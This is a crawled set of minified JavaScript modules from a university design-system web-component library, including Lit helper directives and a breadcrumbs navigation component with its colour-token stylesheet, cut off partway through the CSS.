          t(`MutationObserver: Element added to DOM: ${s}`), m.includes(s) && (t(`MutationObserver: Starting to observe ${s}`), l.observe(n)), m.forEach((i) => {
            const f = g(i);
            f.length > 0 && (t(
              `MutationObserver: Found ${f.length} nested ${i} elements`
            ), f.forEach((h) => {
              p.has(h) || (t(
                `MutationObserver: Starting to observe nested ${i}`
              ), l.observe(h), p.add(h));
            }));
          });
        }
      });
  }).observe(document.documentElement, { childList: !0, subtree: !0 });
}
export {
  $ as DEFAULT_LAZY_LOAD_OPTIONS,
  L as DEFAULT_OBSERVER_OPTIONS,
  _ as registerLazyComponents
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/query-DOCyx-hX.js
body_size: 402
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { e as u } from "./base-D76d76ww.js";
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
function d(c, h) {
  return (r, o, n) => {
    const l = (s) => {
      var e, t;
      return (t = (e = s.renderRoot) == null ? void 0 : e.querySelector(c)) != null ? t : null;
    };
    if (h) {
      const { get: s, set: e } = typeof o == "object" ? r : n != null ? n : (() => {
        const t = Symbol();
        return { get() {
          return this[t];
        }, set(i) {
          this[t] = i;
        } };
      })();
      return u(r, o, { get() {
        let t = s.call(this);
        return t === void 0 && (t = l(this), (t !== null || this.hasUpdated) && e.call(this, t)), t;
      } });
    }
    return u(r, o, { get() {
      return l(this);
    } });
  };
}
export {
  d as e
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/unsafe-html-BeLiFMAm.js
body_size: 452
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { E as r, T as s } from "./lit-element-lPWtoMCL.js";
import { i as n, t as o, e as c } from "./directive-kLG6oqUu.js";
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
class e extends n {
  constructor(t) {
    if (super(t), this.it = r, t.type !== o.CHILD) throw Error(this.constructor.directiveName + "() can only be used in child bindings");
  }
  render(t) {
    if (t === r || t == null) return this._t = void 0, this.it = t;
    if (t === s) return t;
    if (typeof t != "string") throw Error(this.constructor.directiveName + "() called with a non-string value");
    if (t === this.it) return this._t;
    this.it = t;
    const i = [t];
    return i.raw = i, this._t = { _$litType$: this.constructor.resultType, strings: i, values: [] };
  }
}
e.directiveName = "unsafeHTML", e.resultType = 1;
const l = c(e);
export {
  e,
  l as o
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/breadcrumbs.js
body_size: 11556
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { i as z, a as I, x as m } from "./lit-element-lPWtoMCL.js";
import { t as C } from "./custom-element-ttkHUa8w.js";
import { n as p } from "./property-BbxJSy_9.js";
import { r as f } from "./state-DkP6Zq9j.js";
import { e as v } from "./class-map-Dv1_Yj7k.js";
import { o as E } from "./if-defined-rjWGGpge.js";
import { c as A } from "./repeat-BCmoUZQF.js";
import { o as $ } from "./style-map-D5NmaSPa.js";
import { n as x, e as T } from "./menu-data-helpers-D3Bxm17a.js";
const c = {
  /**
   * Default aria-description for the breadcrumb
   */
  ariaDescription: "Navigation trail",
  /**
   * Default aria-label for the breadcrumb
   */
  ariaLabel: "Breadcrumbs",
  /**
   * Ellipsis Text
   */
  ellipsisText: "…",
  /**
   * Default inset state for the breadcrumb
   */
  isInset: !0,
  /**
   * Default maximum number of items to display before truncating
   */
  maxItems: 4,
  /**
   * Nav items to display in the breadcrumb
   */
  navItems: [],
  /**
   * Default tone for the breadcrumb
   */
  tone: "light"
}, y = {
  /**
   * Default aria-controls for the breadcrumb list
   */
  ariaControls: "breadcrumb-list",
  /**
   * Aria label for the ellipsis button
   */
  ariaEllipsisLabel: "Expand breadcrumb navigation",
  /**
   * Aria-live message for expansion
   */
  ariaLiveExpanded: "Breadcrumbs expanded, %count% items shown",
  /**
   * Aria-live message for contraction
   */
  ariaLiveContracted: "Breadcrumbs contracted, %count% items shown"
}, S = {
  component: "uom-ds-breadcrumbs"
};
function L({
  fallback: e = [],
  navItems: o,
  scriptId: a = "menu-data"
}) {
  if (Array.isArray(o) && o.length > 0)
    return o.map((t) => x(t)).filter((t) => !!t);
  const l = e.map((r) => x(r)).filter((r) => !!r);
  return T({
    scriptId: a,
    fallback: l,
    process: (r) => r.navItems.map((t) => x(t)).filter((t) => !!t)
  });
}
var M = Object.defineProperty, N = Object.getOwnPropertyDescriptor, n = (e, o, a, l) => {
  for (var d = l > 1 ? void 0 : l ? N(o, a) : o, r = e.length - 1, t; r >= 0; r--)
    (t = e[r]) && (d = (l ? t(o, a, d) : t(d)) || d);
  return l && d && M(o, a, d), d;
};
let s = class extends I {
  constructor() {
    super(...arguments), this.ariaDescription = c.ariaDescription, this.ariaLabel = c.ariaLabel, this.ellipsisText = c.ellipsisText, this.isInset = c.isInset, this.maxItems = c.maxItems, this.navItems = c.navItems, this.tone = c.tone, this.isExpanded = !1, this.displayItemsCache = null, this.lastNavItems = null, this.lastIsExpanded = !1, this.lastMaxItems = c.maxItems, this.lastEllipsisText = c.ellipsisText, this.handleExpandNavigation = () => {
      this.isExpanded = !this.isExpanded, this.dispatchEvent(
        new CustomEvent("uom-ds-breadcrumb-expand", {
          bubbles: !0,
          composed: !0,
          detail: { isExpanded: this.isExpanded }
        })
      );
    }, this.renderBreadcrumb = ({ index: e, item: o }) => {
      const a = m`<meta
      content="${e + 1}"
      itemprop="position"
    />`, l = [
        "inline-flex flex-nowrap items-center text-100 leading-em-150 gap-x-025",
        o.type === "currentPage" ? "font-600 text-brand" : "",
        "transition-all duration-300",
        "@starting-style:opacity-0 opacity-100",
        "@starting-style:translate-y-050 translate-y-0",
        "whitespace-normal"
      ].join(" "), r = m`
      <div class=${"size-150 text-icon-brand shrink-0"}>
        <uom-ds-icon
          iconId="arrow-right"
          sizeVariant="base"
          isDecorative
          isSizeStatic
        ></uom-ds-icon>
      </div>
    `;
      let t;
      switch (o.type) {
        case "ellipsis":
          t = m`
          <button
            @click=${this.handleExpandNavigation}
            aria-controls=${y.ariaControls}
            aria-label=${y.ariaEllipsisLabel}
            class="set-link-underline-on-interaction px-025 whitespace-normal"
          >
            ${o.title}
          </button>
          ${r}
        `;
          break;
        case "navLink":
          t = m`
          <a
            @click=${() => this.dispatchEvent(
            new CustomEvent("uom-ds-breadcrumb-click", {
              detail: { item: o, index: e },
              bubbles: !0,
              composed: !0
            })
          )}
            class="inline-flex items-center gap-x-025 set-link-underline-on-interaction whitespace-normal break-words"
            href=${o.href}
            itemprop="item"
          >
            <span itemprop="name" class="whitespace-normal">${o.title}</span>
          </a>
          ${r} ${a}
        `;
          break;
        case "rootLink":
          t = m`
          <a
            @click=${() => this.dispatchEvent(
            new CustomEvent("uom-ds-breadcrumb-click", {
              bubbles: !0,
              composed: !0,
              detail: { item: o, index: e }
            })
          )}
            class="inline-flex items-center set-link-underline-on-interaction group hover-gap-x-050 focus-gap-x-050 whitespace-normal break-words"
            href=${o.href}
            itemprop="item"
          >
            <uom-ds-icon
              iconId="home"
              sizeVariant="base"
              isDecorative
              isSizeStatic
            ></uom-ds-icon>
            <span
              class=${v({
            "opacity-0 size-0 overflow-hidden": !0,
            "transition-width-200 transition-opacity ease-in transition-discrete": !0,
            "group-hover:opacity-100 group-hover:size-auto group-focus:opacity-100 group-focus:size-auto": !0,
            "whitespace-normal text-nowrap": !0
          })}
              itemprop="name"
              >${o.title}</span
            >
          </a>
          ${r} ${a}
        `;
          break;
        case "currentPage":
          t = m`
          <span aria-current="page" itemprop="name" class="whitespace-normal"
            >${o.title}</span
          >
          ${a}
        `;
          break;
      }
      return m`
      <li
        ?itemscope=${o.type !== "ellipsis"}
        class="${l}"
        itemtype=${E(
        o.type !== "ellipsis" ? "http://schema.org/ListItem" : void 0
      )}
        style=${$({ "transition-delay": `${(e + 1) * 25}ms` })}
      >
        ${t}
      </li>
    `;
    };
  }
  /**
   * Resolves navItems from prop or falls back to extractBreadcrumbNavItems.
   */
  get resolvedNavItems() {
    return L({
      navItems: this.navItems
    });
  }
  /**
   * Computes items to display as an array.
   * @returns Array of BreadcrumbItem for display.
   */
  get displayItems() {
    if (this.displayItemsCache && this.lastNavItems === this.navItems && this.lastIsExpanded === this.isExpanded && this.lastMaxItems === this.maxItems && this.lastEllipsisText === this.ellipsisText)
      return this.displayItemsCache;
    const e = this.resolvedNavItems, o = e.length, a = this.maxItems;
    if (this.isExpanded || o <= a) {
      const u = e.map((i, g) => {
        var h;
        return g === o - 1 ? {
          id: i.id,
          isTruncated: !1,
          title: i.title,
          type: "currentPage"
        } : {
          href: (h = i.href) != null ? h : "",
          id: i.id,
          title: i.title,
          type: g === 0 ? "rootLink" : "navLink"
        };
      });
      return this.displayItemsCache = u, this.lastNavItems = this.navItems, this.lastIsExpanded = this.isExpanded, this.lastMaxItems = this.maxItems, this.lastEllipsisText = this.ellipsisText, u;
    }
    const l = a - 2, d = 1, r = o - 1, t = Math.max(r - l, d), k = [
      e[0],
      // first
      ...t > d ? [
        {
          id: "ellipsis",
          title: this.ellipsisText,
          type: "ellipsis"
        }
      ] : [],
      ...e.slice(t, r),
      e[o - 1]
      // last
    ].map((u) => {
      var b, h;
      if (u && typeof u == "object" && "type" in u && u.type === "ellipsis")
        return {
          id: u.id,
          title: u.title,
          type: "ellipsis"
        };
      if (!u) throw new Error("Breadcrumb item is undefined");
      const i = u, g = e.findIndex((w) => w && w.id === i.id);
      return g === 0 ? {
        href: (b = i.href) != null ? b : "",
        id: i.id,
        title: i.title,
        type: "rootLink"
      } : g === o - 1 ? {
        id: i.id,
        isTruncated: !1,
        title: i.title,
        type: "currentPage"
      } : {
        href: (h = i.href) != null ? h : "",
        id: i.id,
        title: i.title,
        type: "navLink"
      };
    });
    return this.displayItemsCache = k, this.lastNavItems = this.navItems, this.lastIsExpanded = this.isExpanded, this.lastMaxItems = this.maxItems, this.lastEllipsisText = this.ellipsisText, k;
  }
  /**
   * Lifecycle method called when the element is first updated.
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", S.component);
  }
  render() {
    return this.resolvedNavItems.length <= 1 ? null : m`
      <nav
        aria-describedby="breadcrumbs-desc"
        aria-label=${this.ariaLabel}
        class=${v({
      dark: this.tone === "dark",
      "w-full": !0
    })}
        data-testid=${S.component}
        itemscope
        itemtype="http://schema.org/BreadcrumbList"
        role="navigation"
      >
        <span aria-live="polite" class="sr-only">
          ${this.isExpanded ? y.ariaLiveExpanded.replace(
      "%count%",
      String(this.displayItems.length)
    ) : y.ariaLiveContracted.replace(
      "%count%",
      String(this.displayItems.length)
    )}
        </span>
        <span class="sr-only" id="breadcrumbs-desc"
          >${this.ariaDescription}</span
        >
        <ul
          class=${v({
      "flex items-center flex-wrap items-center udds-container-fluid set-bg-tertiary gap-025": !0,
      "py-050": !!this.isInset
    })}
          id=${y.ariaControls}
        >
          ${A(
      this.displayItems,
      (e) => e.id,
      (e, o) => this.renderBreadcrumb({ index: o, item: e })
    )}
        </ul>
      </nav>
    `;
  }
};
s.styles = [
  z`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
